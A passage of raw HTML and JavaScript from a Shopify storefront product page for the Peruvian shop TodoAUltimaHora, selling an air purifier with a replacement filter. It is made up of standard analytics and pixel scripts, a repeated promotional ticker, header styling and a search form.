logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56617861326,storefrontBaseUrl: "https://todoaultimahora.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2964062546","configuration":"{\"pixel_store\":\"todoaultimahora.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"911180114","configuration":"{\"pixelCode\":\"C9PK8PBC77UEMUC6UCC0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"427557202","configuration":"{\"pixel_id\":\"1673199693067900\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TodoAUltimaHora","paymentSettings":{"currencyCode":"PEN"},"myshopifyDomain":"todoaultimahora.myshopify.com","countryCode":"PE","storefrontUrl":"https:\/\/todoaultimahora.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":85.0,"currencyCode":"PEN"},"product":{"title":"Purificador + Filtro de Repuesto","vendor":"TodoAUltimaHora","id":"7174878068942","untranslatedTitle":"Purificador + Filtro de Repuesto","url":"\/products\/purificador-filtro-de-repuesto","type":""},"id":"41974636904654","image":{"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/purificador_repuesto.webp?v=1678844327"},"sku":"","title":"01 Purificador + 01 Filtro deRepuesto a S\/85","untranslatedTitle":"01 Purificador + 01 Filtro deRepuesto a S\/85"}],"purchasingCompany":null},},"https://todoaultimahora.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56617861326","storefrontBaseUrl":"https:\/\/todoaultimahora.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":85.0,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"Purificador + Filtro de Repuesto\",\"vendor\":\"TodoAUltimaHora\",\"id\":\"7174878068942\",\"untranslatedTitle\":\"Purificador + Filtro de Repuesto\",\"url\":\"\/products\/purificador-filtro-de-repuesto\",\"type\":\"\"},\"id\":\"41974636904654\",\"image\":{\"src\":\"\/\/todoaultimahora.com\/cdn\/shop\/products\/purificador_repuesto.webp?v=1678844327\"},\"sku\":\"\",\"title\":\"01 Purificador + 01 Filtro deRepuesto a S\/85\",\"untranslatedTitle\":\"01 Purificador + 01 Filtro deRepuesto a S\/85\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'PEN';
  var meta = {"product":{"id":7174878068942,"gid":"gid:\/\/shopify\/Product\/7174878068942","vendor":"TodoAUltimaHora","type":"","handle":"purificador-filtro-de-repuesto","variants":[{"id":41974636904654,"price":8500,"name":"Purificador + Filtro de Repuesto - 01 Purificador + 01 Filtro deRepuesto a S\/85","public_title":"01 Purificador + 01 Filtro deRepuesto a S\/85","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7174878068942,"requestId":"08b5d2fc-2659-45ce-bded-f0e280ca15f5-1769204712"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56617861326,
      theme_id: 187183759698,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//todoaultimahora.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//todoaultimahora.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//todoaultimahora.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56617861326,"isMerchantRequest":null,"themeId":187183759698,"themeCityHash":"5300481519406245111","contentLanguage":"es","currency":"PEN","eventMetadataId":"39d1f9fb-1f07-4941-853a-705d3c7be4aa"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7174878068942,"requestId":"08b5d2fc-2659-45ce-bded-f0e280ca15f5-1769204712","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"PEN","variantId":41974636904654,"productId":7174878068942,"productGid":"gid:\/\/shopify\/Product\/7174878068942","name":"Purificador + Filtro de Repuesto - 01 Purificador + 01 Filtro deRepuesto a S\/85","price":"85.00","sku":"","brand":"TodoAUltimaHora","variant":"01 Purificador + 01 Filtro deRepuesto a S\/85","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"PEN","variantId":41974636904654,"productId":7174878068942,"productGid":"gid:\/\/shopify\/Product\/7174878068942","name":"Purificador + Filtro de Repuesto - 01 Purificador + 01 Filtro deRepuesto a S\/85","price":"85.00","sku":"","brand":"TodoAUltimaHora","variant":"01 Purificador + 01 Filtro deRepuesto a S\/85","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/todoaultimahora.com\/products\/purificador-filtro-de-repuesto"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//todoaultimahora.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://todoaultimahora.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56617861326"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="187183759698"
  data-theme-name="Shrine PRO"
  data-theme-version="1.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://todoaultimahora.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26385929371986__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--26385929371986__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--26385929371986__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26385929371986__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--26385929371986__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }</style><div class="horizontal-ticker horizontal-ticker-sections--26385929371986__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--26385929371986__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.1rem;--desktop-text-size: 1.3rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
  <div class="horizontal-ticker__container">
    
    
    
    

        <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
          PAGA EN CASA!
        </p>
      

        <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
          ENVIOS GRATIS A TODO EL PERÚ! 🏍️
        </p>
      

        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              PAGA EN CASA!
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              ENVIOS GRATIS A TODO EL PERÚ! 🏍️
            </p>
          

          
          
        
        
      
</div>
</div>


</div><div id="shopify-section-sections--26385929371986__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 120px;
  }

  .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 100px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width"><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=500" alt="TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=50 50w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=100 100w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=150 150w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=200 200w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=250 250w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=300 300w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=400 400w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=500 500w" width="120" height="105.88235294117648" class="header__heading-logo header__heading-logo--main">
<img src="//todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=500" alt="TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=50 50w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=100 100w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=150 150w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=200 200w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=250 250w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=300 300w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=400 400w, //todoaultimahora.com/cdn/shop/files/Gemini_Generated_Image_tnh8irtnh8irtnh8.png?v=1757552615&amp;width=500 500w" width="120" height="105.88235294117648" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
